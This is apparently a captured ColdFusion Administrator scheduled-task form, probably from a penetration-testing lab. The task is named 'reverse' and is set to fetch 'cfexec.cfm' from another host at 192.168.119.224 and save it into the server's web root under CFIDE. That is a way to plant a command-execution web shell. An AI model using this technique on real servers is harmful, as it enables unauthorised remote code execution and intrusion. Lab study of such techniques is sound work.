 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name reverse
Duration Start Date Jun 13, 2022 End Date (optional)
Frequency One-Time at 3:40 PM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.119.224/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\CFIDE\cfex
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel